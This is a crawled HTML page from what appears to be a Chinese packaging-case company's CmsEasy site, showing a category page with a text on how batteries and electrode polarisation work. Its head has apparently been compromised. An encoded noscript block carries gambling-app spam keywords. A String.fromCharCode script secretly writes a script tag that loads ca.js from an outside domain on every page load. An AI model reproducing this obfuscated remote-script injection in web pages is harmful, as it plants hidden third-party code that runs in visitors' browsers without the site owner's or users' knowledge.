

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xblhjx.com/index.php?case=archive&act=list&catid=5
body_size: 9668
content:
<!DOCTYPE html>
<html>
<head>
<meta name="Generator" content="CmsEasy 7_7_7_20240105_UTF8" />
    <noscript><title>&#21326;&#20307;&#20250;&#72;&#84;&#72;&#30331;&#24405;&#40;&#23448;&#26041;&#41;&#65;&#80;&#80;&#19979;&#36733;&#73;&#79;&#83;&#47;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#97;&#112;&#112;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#72;&#84;&#72;&#30331;&#24405;&#44;&#97;&#112;&#112;&#19979;&#36733;&#20837;&#21475;&#44;&#32593;&#39029;"/>
<meta name="description" content="&#12951;&#22823;&#21733;&#39034;&#39118;&#39034;&#27700;&#39034;&#36130;&#31070;&#44;&#55356;&#57100;&#26377;&#38065;&#26377;&#21183;&#26377;&#21069;&#31243;&#9989;&#27431;&#27954;&#26479;&#20043;&#39321;&#36710;&#32654;&#22899;&#20276;&#36523;&#20391;&#9989;&#21326;&#20307;&#20250;&#72;&#84;&#72;&#30331;&#24405;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#20840;&#31449;&#47;&#30331;&#24405;&#20837;&#21475;&#47;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#26368;&#26032;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#40;&#23433;&#20840;&#24179;&#21488;&#41;&#12304;&#21326;&#20307;&#20250;&#72;&#84;&#72;&#30331;&#24405;&#12305;&#30452;&#25773;&#21543;&#53;&#26376;&#49;&#48;&#26085;&#35338;&#25308;&#20161;&#20465;&#27138;&#37096;&#23448;&#26041;&#28040;&#24687;&#65292;&#26684;&#32013;&#24067;&#35023;&#24038;&#22823;&#33151;&#24460;&#20596;&#32908;&#32905;&#25749;&#35010;&#65292;&#36093;&#23395;&#25552;&#21069;&#22577;&#37559;&#12290;&#26684;&#32013;&#24067;&#35023;&#22312;&#25308;&#20161;&#23565;&#38499;&#30343;&#39340;&#30340;&#27472;&#20896;&#21322;&#27770;&#36093;&#27425;&#22238;&#21512;&#27604;&#36093;&#20013;&#21463;&#20663;&#19979;&#22580;&#65292;&#32147;&#36942;&#37291;&#30274;&#37096;&#38272;&#27298;&#26597;&#65292;&#30906;&#35469;&#28858;&#22823;&#33151;&#24460;&#20596;&#32908;&#32905;&#25749;&#35010;&#65292;&#29694;&#22312;&#20465;&#27138;&#37096;&#34920;&#31034;&#65292;&#36889;&#20301;&#24503;&#65292;&#22312;&#49;&#57;&#55;&#52;&#24180;&#65292;&#31532;&#19968;&#27425;&#22312;&#19996;&#21335;&#20122;&#25171;&#33258;&#30001;&#25615;&#20987;&#23601;&#24471;&#20102;&#20896;&#20891;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,107,107,49,50,48,50,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

    <meta charset="utf-8" />
    <meta name="renderer" content="webkit"/>
    <meta name="force-rendering" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
    <title>机械加工-西北铝箱</title>
        <meta name="keywords" content="铝合金箱,包装箱,无人机包装,无人机箱,调音台,西安包装箱,西北铝箱,航空箱,音响箱,文物箱,铝合金包装箱,手提箱,运输箱,木箱,塑料箱,托盘,实木箱" />
<meta name="description" content="专注包装箱20年，您值得信赖的伙伴" />
    <meta name="author" content="CmsEasy Team" />
    <link rel="icon" href="/cn/upload/images/202406/17178249733356.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/cn/upload/images/202406/17178249733356.png" type="image/x-icon" />
    <link href="/common/css/bootstrap/bootstrap-3.3.7/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/font/simple/css/font.css" rel="stylesheet" type="text/css"/>
    <link href="/common/css/bootstrap/bootstrap-3.3.7/css/bootstrap-submenu.css" rel="stylesheet">
    <link href="/common/plugins/swiper/css/swiper.min.css" rel="stylesheet" >
    <link href="/template/default2020/skin/css/base.css?version=7779" rel="stylesheet">
    <link href="/template/default2020/skin/css/style.css" rel="stylesheet">
    <script src="/common/js/jquery/jquery.min.js"></script>
    <script src="/common/js/jquery/jquery-migrate.min.js"></script>
    <script src="/common/plugins/swiper/js/swiper.min.js"></script>
    



</head>
<body>

<div class="clearfix view-html" style="background-color: #fff;">
<nav class="navbar navbar-default">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false">
 <span class="sr-only">
 西北铝箱 </span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<div class="navbar-brand text-center">
<a href="/" title="西北铝箱">
<img src="/cn/upload/images/202406/17178248820484.png" class="img-responsive cmseasyeditimg" alt="西北铝箱"   />
</a>
</div>
</div> <div id="navbar" class="nav navbar-nav navbar-collapse collapse">
    <ul class="nav navbar-nav">
        <li class="oen">
            <a href="/">
                <span class=" cmseasyedit"   >
                网站首页                    </span>
            </a>
        </li>
                <li class="oen">
            <a title="关于我们" href="/index.php?case=archive&act=list&catid=1">
            <span cmseasy-id="1"   class="cmseasyedit">
                关于我们            </span>
            </a>

            
        </li>
                <li class="oen dropdown">
            <a title="新闻资讯" href="/index.php?case=archive&act=list&catid=21" class="toogle">
            <span cmseasy-id="21"   class="cmseasyedit">
                新闻资讯            </span>
            <span class="caret"></span></a>

                            <ul class="two dropdown-menu">
                                        <li>
                    <a title="企业新闻" href="/index.php?case=archive&act=list&catid=22" cmseasy-id="22"   class="cmseasyedit">企业新闻</a>
                                        </li>

                                        <li>
                    <a title="行业新闻" href="/index.php?case=archive&act=list&catid=23" cmseasy-id="23"   class="cmseasyedit">行业新闻</a>
                                        </li>

                                    </ul>
            
        </li>
                <li class="oen dropdown">
            <a title="人力资源" href="/index.php?case=archive&act=list&catid=27" class="toogle">
            <span cmseasy-id="27"   class="cmseasyedit">
                人力资源            </span>
            <span class="caret"></span></a>

                            <ul class="two dropdown-menu">
                                        <li>
                    <a title="员工发展" href="/index.php?case=archive&act=list&catid=28" cmseasy-id="28"   class="cmseasyedit">员工发展</a>
                                        </li>

                                        <li>
                    <a title="就业机会" href="/index.php?case=archive&act=list&catid=29" cmseasy-id="29"   class="cmseasyedit">就业机会</a>
                                        </li>

                                        <li>
                    <a title="风尚人物" href="/index.php?case=archive&act=list&catid=30" cmseasy-id="30"   class="cmseasyedit">风尚人物</a>
                                        </li>

                                    </ul>
            
        </li>
                <li class="oen">
            <a title="联系我们" href="/index.php?case=archive&act=list&catid=10">
            <span cmseasy-id="10"   class="cmseasyedit">
                联系我们            </span>
            </a>

            
        </li>
                
        <li id="fat-menu" class="one dropdown">
            <a data-toggle="modal" data-target="#myModalLang"><img src="/cn/upload/images/201908/15631496836234.gif" width="20"> 中文                <span class="caret"></span>
            </a>
        </li>
                        <li id="login" class="one head-loginoen dropdown"></li>
               
    </ul>
</div></div>
</nav>
</div><div class="clearfix view-html">
<div class="container-fluid clearfix">
<div class="row column">
<div class="tag">
<link href="/template_admin/admin/visual/sections/category/category-first-degree-banner/css/style.css" rel="stylesheet">

<div class="category-first-degree-banner clearfix">
        <div class="category-first-degree-banner-img category-first-degree-banner-img-11">
        <img cmseasy-id="2"   class="cmseasyeditimg" src="/images/banner/s1.jpg">
    </div>
        <div class="category-first-degree-banner-title category-first-degree-banner-title-11">
        <div class="container  text-center">
            <h1 cmseasy-id="5"   class="cmseasyedit">
                机械加工            </h1>
            <div class="clearfix"></div>
                    </div>
    </div>
</div>
<style type="text/css">
    .category-first-degree-banner {
        height: 250px;
        background:#06276a;
    }
    .category-first-degree-banner-img-11 {
        height: 250px;
    }
    .category-first-degree-banner-title-11 h1 {
        font-size:30px;
        color:#ffffff;

    }

    .category-first-degree-banner-title-11 h1:hover {
        color:#ffffff;

    }

    .category-first-degree-banner-title-11 p {
        font-size:14px;
        color:#ffffff;
    }

    .category-first-degree-banner-title-11 p:hover {
        color:#ffffff;
    }


</style>
</div>
<div class="clearfix">
</div>
</div>
</div>
<div class="clearfix">
</div>
<div class="container clearfix" style="background-image: url(''); z-index: 7; margin-top: 15px; margin-bottom: 0px;">
<div class="column">
<div class="tag">
<link href="/template_admin/admin/visual/sections/common/notifications/css/style.css" rel="stylesheet">



<ul class="breadcrumb breadcrumb-39">
        <span class="glyphicon glyphicon-list"></span>
        <li><a href="/">网站首页</a></li>

        
                        <li><a title="涉及产业" href="/index.php?case=archive&act=list&catid=2">涉及产业</a></li>
                        <li><a title="机械加工" href="/index.php?case=archive&act=list&catid=5">机械加工</a></li>
            
                </ul>



<style type="text/css">
    .breadcrumb-39 {
        background:#f6f7f7;
        font-size:14px;
        color:#000000;
    }
    .breadcrumb-39 li a {
        font-size:14px;
        color:#333333;
        border-color:rgba(255, 255, 255, 0);
        border-radius: 0px;
        background:rgba(255, 255, 255, 0);
    }
    .breadcrumb-39 li a:hover {
        color:#333333;
        border-color:rgba(255, 255, 255, 0);
        border-radius: 0px;
        background:rgba(255, 255, 255, 0);
    }
    .breadcrumb-39 .glyphicon {
        font-size:14px;
        color:#333333;
    }
</style>
</div>
</div>
</div>
<div class="clearfix" style="background-image: url(''); margin-top: 15px; margin-bottom: 0px;">
</div>
<div class="container clearfix">
<div class="column">
<div class="tag">
<link href="/template/default2020/visual/list/listtag/list_page/css/style.css" rel="stylesheet">
<div class="column-list-page column-list-page-1">
<h1 cmseasy-id="5"   class="cmseasyedit text-center">
机械加工</h1>
<div class="visual-level clearfix"></div>
<h5 cmseasy-id="5"   class="cmseasyedit text-center">
</h5>
<p class="visual-print-tools text-right">
<a href="javascript:CallPrint('print');">
<i class="glyphicon glyphicon-print"></i>
</a>
<a href="javascript:doZoom(14)">
        <span class="column-title cmseasyedit"   >
        小            </span>
</a>
<a href="javascript:doZoom(18)">
        <span class="column-title cmseasyedit"   >
        中            </span>
</a>
<a href="javascript:doZoom(20)">
        <span class="column-title cmseasyedit"   >
        大            </span>
</a>
</p>
<div cmseasy-id="5"   class="cmseasyedit content clearfix categorycontent clearfix">
<p>电池（Battery）指盛有电解质溶液和金属电极以产生电流的杯、槽或其他容器或复合容器的部分空间，能将化学能转化成电能的装置。具有正极、负极之分。随着科技的进步，电池泛指能产生电能的小型装置。如太阳能电池。电池的性能参数主要有电动势、容量、比能量和电阻。利用电池作为能量来源，可以得到具有稳定电压，稳定电流，长时间稳定供电，受外界影响很小的电流，并且电池结构简单，携带方便，充放电操作简便易行，不受外界气候和温度的影响，性能稳定可靠，在现代社会生活中的各个方面发挥有很大作用。</p><p>在化学电池中，化学能直接转变为电能是靠电池内部自发进行氧化、还原等化学反应的结果，这种反应分别在两个电极上进行。负极活性物质由电位较负并在电解质中稳定的还原剂组成，如锌、镉、铅等活泼金属和氢或碳氢化合物等。正极活性物质由电位较正并在电解质中稳定的氧化剂组成，如二氧化锰、二氧化铅、氧化镍等金属氧化物，氧或空气，卤素及其盐类，含氧酸及其盐类等。电解质则是具有良好离子导电性的材料，如酸、碱、盐的水溶液，有机或无机非水溶液、熔融盐或固体电解质等。当外电路断开时，两极之间虽然有电位差（开路电压），但没有电流，存储在电池中的化学能并不转换为电能。当外电路闭合时，在两电极电位差的作用下即有电流流过外电路。同时在电池内部，由于电解质中不存在自由电子，电荷的传递必然伴随两极活性物质与电解质界面的氧化或还原反应，以及反应物和反应产物的物质迁移。电荷在电解质中的传递也要由离子的迁移来完成。因此，电池内部正常的电荷传递和物质传递过程是保证正常输出电能的必要条件。充电时，电池内部的传电和传质过程的方向恰与放电相反；电极反应必须是可逆的，才能保证反方向传质与传电过程的正常进行。因此，电极反应可逆是构成蓄电池的必要条件。G为吉布斯反应自由能增量（焦）；F为法拉第常数=96500库=26.8安·小时；n为电池反应的当量数。这是电池电动势与电池反应之间的基本热力学关系式，也是计算电池能量转换效率的基本热力学方程式。实际上，当电流流过电极时，电极电势都要偏离热力学平衡的电极电势，这种现象称为极化。电流密度（单位电极面积上通过的电流）越大，极化越严重。极化现象是造成电池能量损失的重要原因之一。</p><p>极化的原因有三：</p><p>①由电池中各部分电阻造成的极化称为欧姆极化；</p><p>②由电极－电解质界面层中电荷传递过程的阻滞造成的极化称为活化极化；</p><p>③由电极－电解质界面层中传质过程迟缓而造成的极化称为浓差极化。减小极化的方法是增大电极反应面积、减小电流密度、提高反应温度以及改善电极表面的催化活性。</p><p><br/></p></div>
<div class="clearfix"></div>
</div>

<style>

.column-list-page-1 {
background:rgba(255, 255, 255, 0);
border-color:rgba(255, 255, 255, 0);
}
.column-list-page-1:hover {
background:rgba(255, 255, 255, 0);
border-color:rgba(255, 255, 255, 0);
}
.column-list-page-1 h1 {
display: block !important;
font-size:22px;
color:#333333;
}
.column-list-page-1 h1:hover {
color:#333333;
}
.column-list-page-1 h5 {
display: block !important;
font-size:14px;
color:#000000;
}
.column-list-page-1 h5:hover {
color:#000000;
}
.column-list-page-1 .categorycontent {
font-size:16px;
color:#333333;
}
.column-list-page-1 .categorycontent:hover {
color:#333333;
}
</style></div>
<div class="clearfix">
</div>
</div>
</div>
<div class="clearfix">
</div>
</div>


<div class="clearfix view-html">
<div class="bottom clearfix" style="border-top: 1px solid rgb(238, 238, 238); margin-top:30px; padding-top:15px; ">
<div class="container">
<div class="row">
<div class="view">
<div class="col-md-2 col-sm-4 col-xs-6">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-1.css" rel="stylesheet">
<div class="foot-ul foot-ul-1 foot-ul-1-1">
                <h4>
                <a title="涉及产业" href="/index.php?case=archive&act=list&catid=2" cmseasy-id="2"   class="cmseasyedit">
                    涉及产业                </a>
            </h4>
            <ul>
                                <li>
                    <a title="航空航天" href="/index.php?case=archive&act=list&catid=3" cmseasy-id="3"   class="cmseasyedit">
                        航空航天                    </a>
                </li>
                                <li>
                    <a title="精密仪器" href="/index.php?case=archive&act=list&catid=4" cmseasy-id="4"   class="cmseasyedit">
                        精密仪器                    </a>
                </li>
                                <li>
                    <a title="机械加工" href="/index.php?case=archive&act=list&catid=5" cmseasy-id="5"   class="cmseasyedit">
                        机械加工                    </a>
                </li>
                                <li>
                    <a title="影像乐器" href="/index.php?case=archive&act=list&catid=6" cmseasy-id="6"   class="cmseasyedit">
                        影像乐器                    </a>
                </li>
                            </ul>
    </div>
<style type="text/css">
    .foot-ul-1-1 h4 a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-1-1 h4 a:hover {
        color:#000000;
    }
    .foot-ul-1-1 ul li a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-1-1 ul li a:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="col-md-2 col-sm-4 col-xs-6">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-2.css" rel="stylesheet">
<div class="foot-ul foot-ul-2 foot-ul-2-2">

                <h4>
            <a title="产品类型" href="/index.php?case=archive&act=list&catid=16" cmseasy-id="16"   class="cmseasyedit">
                产品类型            </a>
        </h4>

    <ul>
                <li>
            <a title="铝合金箱" href="/index.php?case=archive&act=list&catid=17" cmseasy-id="17"   class="cmseasyedit">
                铝合金箱            </a>
        </li>
                <li>
            <a title="木箱" href="/index.php?case=archive&act=list&catid=18" cmseasy-id="18"   class="cmseasyedit">
                木箱            </a>
        </li>
                <li>
            <a title="塑料箱" href="/index.php?case=archive&act=list&catid=19" cmseasy-id="19"   class="cmseasyedit">
                塑料箱            </a>
        </li>
            </ul>
        
</div>
<style type="text/css">
    .foot-ul-2-2 h4 a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-2-2 h4 a:hover {
        color:#000000;
    }
    .foot-ul-2-2 ul li a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-2-2 ul li a:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="col-md-2 col-sm-4 col-xs-6">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-3.css" rel="stylesheet">
<div class="foot-ul foot-ul-3 foot-ul-3-3">
    
            <h4>
                <a title="解决方案" href="/index.php?case=archive&act=list&catid=7" cmseasy-id="7"   class="cmseasyedit">
                    解决方案                </a>
            </h4>

            <ul>
                                <li>
                    <a title="铝合金箱-无人机解决方案" href="/index.php?case=archive&act=list&catid=8" cmseasy-id="8"   class="cmseasyedit">
                        铝合金箱-无人机解决方案                    </a>
                </li>
                                <li>
                    <a title="木箱-无人机解决方案" href="/index.php?case=archive&act=list&catid=9" cmseasy-id="9"   class="cmseasyedit">
                        木箱-无人机解决方案                    </a>
                </li>
                            </ul>
    </div>
<style type="text/css">
    .foot-ul-3-3 h4 a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-3-3 h4 a:hover {
        color:#000000;
    }
    .foot-ul-3-3 ul li a {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-3-3 ul li a:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="col-md-2 col-sm-4 col-xs-6">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-4.css" rel="stylesheet">
<div class="foot-ul foot-ul-4 foot-ul-4-4">
    <ul>
        <div class="foot-tel">
            <h4 class="cmseasyedit"   >
                服务热线            </h4>
            <p class="cmseasyedit"  >
                13186138700            </p>
        </div>
        <div class="foot-email">
            <h4 class="cmseasyedit"   >
                邮 箱            </h4>
            <p class="cmseasyedit"  >
                58360885@qq.com            </p>
        </div>
    </ul>
</div>

<style type="text/css">
    .foot-ul-4-4 {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-4-4:hover {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-4-4 h4 {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-4-4:hover h4 {
        color:#000000;
    }
    .foot-ul-4-4 p {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-4-4 p:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="col-md-2 col-sm-4 col-xs-6 text-center">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-5.css" rel="stylesheet">
<div class="foot-ul foot-ul-5 foot-ul-5-5">
    <div class="erweima">
            </div>
</div>


<style type="text/css">
    .foot-ul-5-5 {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-5-5:hover {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-5-5 p {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-5-5 p:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="col-md-2 col-sm-4 col-xs-6 text-center">
<div class="row column">
<div class="tag">
<link href="/template/default2020/visual/modules/common/bottom/css/style-6.css" rel="stylesheet">
<div class="foot-ul foot-ul-6 foot-ul-6-6">
    <div class="checkout">
        <img src="/cn/upload/images/202408/17224979710149.jpg" class="img-responsive cmseasyeditimg"  >
        <p>
                                        <span class="cmseasyedit"   >
                                        关注                                            </span>
            <br />
            <span class="cmseasyedit"   >
                                        官方微信                                        </span>
        </p>
    </div>
</div>

<style type="text/css">
    .foot-ul-6-6 {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-6-6:hover {
        background:rgba(255, 255, 255, 0);
        border-color:rgba(255, 255, 255, 0);
    }
    .foot-ul-6-6 p {
        font-size:14px;
        color:#000000;
    }
    .foot-ul-6-6 p:hover {
        color:#000000;
    }
</style></div>
</div>
</div>
<div class="clearfix">
</div>
</div>
</div>
</div>
</div>
<div class="clearfix">
</div>
</div>


<div class="footer">
    <div class="container">
            <div class="copyright">
                <p>
                    <span class="cmseasyedit"  >
                        Copyright © 西北铝箱 版权所有 2009                    </span>
                    <a title="西北铝箱" href="http://xblhjx.com/" class="cmseasyedit"  >
                        西北铝箱                    </a>.
                </p>
                <p>
                                        <a rel="nofollow" href="https://beian.miit.gov.cn/" class="cmseasyedit"  >
                        陕ICP备15015193号-1                    </a>
                                        &nbsp;&nbsp;本站基于 <a href="https://www.cmseasy.cn" title="易通企业网站系统" target="_blank">易通企业网站系统</a> 搭建 7.7                    &nbsp;&nbsp;<a href="/index.php?case=archive&act=sitemap" title="网站地图" class="cmseasyedit"   >网站地图</a> <a href='http://www.sgs.gov.cn/lz/licenselink.do>?nethod=licenceView&entyID=2c9403b23f65ed9a013f7fa1cba50014'><img src='/images/gongshang.png' width='20'></a>
                </p>
            </div>
    </div>
</div>





<!-- Bootstrap core Javascript
================================================== -->

<script src="/common/css/bootstrap/bootstrap-3.3.7/js/bootstrap.min.js"></script>
<!-- 字体图标库 -->
<link rel="stylesheet" type="text/css" href="/common/plugins/fonticon/icomoon.css" />

<div class="servers">
    <!--[if (gte IE 7)|!(IE)]><!-->
    <!-- 在线客服 -->
        <![endif]-->
    <!-- 短信 -->
    </div>

<div class="servers-wap">
        <link href="/template/user/skin/css/wap/wap6.css" rel="stylesheet" />
<style type="text/css">



    #plug-wrap {
        position: fixed;
        top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index:800;
    }
    .top_bar {
        position:fixed;
        bottom:0;
    right:0px;
    z-index:900;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    font-family: Helvetica, Tahoma, Arial, Microsoft YaHei, sans-serif;
    }
    .plug-menu {
        -webkit-appearance:button;
        display:inline-block;
        width:36px;
        height:36px;
        border-radius:36px;
        position: absolute;
        bottom:17px;
    right: 17px;
    z-index:999;
    box-shadow: 0 0 0 4px #FFFFFF, 0 2px 5px 4px rgba(0, 0, 0, 0.25);

    -webkit-transition: -webkit-transform 200ms;
    -webkit-transform:rotate(1deg);
    color:#fff;
    background-image:url('/template/user/skin/images/wap/plug.png');
    background-repeat: no-repeat;
    -webkit-background-size: 80% auto;
    background-size: 80% auto;
    background-position: center center;
    }
    .plug-menu:before {
        font-size:20px;
        margin:9px 0 0 9px;
    }
    .plug-menu:checked {
        -webkit-transform:rotate(135deg);
    }
    .top_menu>li {
        width: 32px;
        height:32px;
        border-radius:32px;
        box-shadow: 0 0 0 3px #FFFFFF, 0 2px 5px 3px rgba(0, 0, 0, 0.25);

        position:absolute;
        bottom:0;
    right:0;
    margin-bottom: 20px;
    margin-right:20px;
    z-index:900;
    -webkit-transition: -webkit-transform 200ms;
    }
    .top_menu>li a {
        color:#fff;
        font-size:20px;
        display: block;
        height: 100%;
        line-height: 33px;
        text-align: center;
    }
    .top_menu>li>a label{
        display:none;
    }
    .top_menu>li a img {
        display: block;
        width: 22px;
        height: 22px;
        text-indent: -999px;
        position: absolute;
        top: 50%;
    left: 50%;
    margin-top: -11px;
    margin-left: -11px;
    }
    .top_menu>li.on:nth-of-type(1) {
    -webkit-transform: translate(-0, -100px) rotate(720deg);
    }
    .top_menu>li.on:nth-of-type(2) {
    -webkit-transform: translate(-47px, -81px) rotate(720deg);
    }
    .top_menu>li.on:nth-of-type(3) {
    -webkit-transform: translate(-81px, -45px) rotate(720deg);
    }
    .top_menu>li.on:nth-of-type(4) {
    -webkit-transform: translate(-100px, 0) rotate(720deg);
    }

    #sharemcover {
        position: fixed;
        top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    display: none;
    z-index: 20000;
    }
    #sharemcover img {
        position: fixed;
    right: 18px;
    top: 5px;
    width: 260px;
    height: 180px;
    z-index: 20001;
    border:0;
    }

</style>
<div class="top_bar" style="-webkit-transform:translate3d(0,0,0)">
    <nav>
        <ul id="top_menu" class="top_menu">
            <a href="#" id="plug-btn" class="plug-menu themeStyle" style="border:0px;"></a>
            <li class="themeStyle out" style="background:">
                <a href="tel:13186138700"><img src="/template/user/skin/images/wap/plugmenu1.png"><label>电 话</label></a>
            </li>
            <li class="themeStyle out" style="background:">
                <a href="sms:"><img src="/template/user/skin/images/wap/plugmenu3.png"><label>短信</label></a>
            </li>
            <li class="themeStyle out" style="background:">
                <a href="mqqwpa://im/chat?chat_type=wpa&uin=122578931&version=1&src_type=web&web_src=http://xblhjx.com/" id="btn_fenxiang"><img src="/template/user/skin/images/wap/plugmenu5.png"><label>QQ号码</label></a>
            </li>
                    </ul>
    </nav>
</div>

<div id="plug-wrap" style="display: none;" ></div>
<script>
    $(function(){
        $(".plug-menu").click(function(){
            var li = $(this).parents('ul').find('li');
            if(li.attr("class") == "themeStyle on"){
                li.removeClass("themeStyle on");
                li.addClass("themeStyle out");
            }else{
                li.removeClass("themeStyle out");
                li.addClass("themeStyle on");
            }
        });
    });
</script>    </div>


<!--图片延迟-->
<script src="/common/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
<script type="text/javascript" charset="utf-8">
    $(document).ready(function(){
        $("img.lazy,div.lazy").lazyload({
            placeholder:"/images/pic.png",
            effect:"fadeIn",//show直接显示,fadeIn显现
            threshold:280,
            event:"scroll",
            failure_limit:2
        });
    })
</script>


<!-- 导航置顶CSS -->
<style type="text/css">
    .navbar {
        padding-right:0;
        padding-left:0;
        position:fixed;
        top:0px !important;
        right:0 !important;
        left:0 !important;
        z-index:999999999;
        border-radius:0;
    }
    body::before {
        position: relative;
        content: " ";
        display:block;
        width:100%;
        height:70px;
        z-index: 1;
    }
    @media (max-width: 769px) {
        body::before {height:80px;}
    }
    @media (max-width: 468px) {
        body::before {height:60px;}
    }
</style>
<script type="text/javascript">
    <!--
    function setpraise(aid,hrefname,obj) {
//点赞
        $.get(hrefname,{'aid':aid},function(data,status){
            if(data != '') {
                data = JSON.parse(data);
                if(data[0]=='1'){
                    alert("点赞成功!");
                    $(obj).val("取消点赞!");
                }else{
                    alert("取消点赞!");
                    $(obj).val("lang('point-like')");
                }
                $(obj).next('span').html(data[1]);
            }
        });
    }

    function setcollect(couponid,hrefname,obj) {
//收藏
        $.get(hrefname,{'couponid':couponid},function(data,status){
            if(data != '') {
                data = JSON.parse(data);
//显示提示信息
                if(data=='1'){
                    alert("收藏成功!");
                    $(obj).val("取消收藏");
                    $(obj).attr('class','glyphicon glyphicon-heart collection-btn   ');
                }else{
                    alert("已取消收藏!");
                    $(obj).val("收藏");
                    $(obj).attr('class','icon-heart collection-btn');
                }
            }
        });
    }
    //-->
</script>

<!--购买下载-->
<script src="/common/plugins/shop/js/buyarchive.js?version=7779"></script>



<!-- Modal -->
<div class="modal fade bs-example-modal-sm" id="myModalLang" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h5 class="modal-title" id="myModalLabel">请选择浏览语言</h5>
            </div>
            <div class="modal-body">
